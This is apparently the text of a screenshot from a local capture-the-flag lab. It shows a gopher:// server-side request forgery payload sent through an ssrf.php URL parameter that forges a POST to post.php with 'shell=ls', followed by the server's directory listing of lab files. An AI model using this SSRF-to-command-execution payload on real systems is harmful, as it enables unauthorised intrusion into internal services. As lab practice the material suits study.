 1440px × 427px
1 gopher://127.0.0.1:80/_POST%20/post.php%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%0D%0AContent-Type%3A%20application/x-www-form-urlencoded%0D%0AContent-
Length%3A%208%0D%0A%0D%0Ashell%3Dls%0D%0AHTTP/1.1 200 OK
2 Date: Sun, 14 Aug 2022 05:21:17 GMT
3 Server: Apache/2.4.41 (Unix) mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.6.40
5 Transfer-Encoding: chunked
6 Content-Type: text/html; charset=UTF-8
7
8 89
9 1.html
10 1.php
11 1.py
12 ctfshow
13 flag.php
14 flag.txt
15 index.html
16 nginx.htaccess
17 phpinfo.php
18 post.php
19 ssrf.php
20 test.php
21 thinkphp
22 upload
23 uploads
24 www
25
26 0
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost/ssrf.php?url=gopher%3A//127.0.0.1%3A80/_POST%2520/post.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Type%253A%2520application/x-
www-form-urlencoded%250D%250AContent-Length%253A%25208%250D%250A%250D%250Ashell%253Dls%250D%250A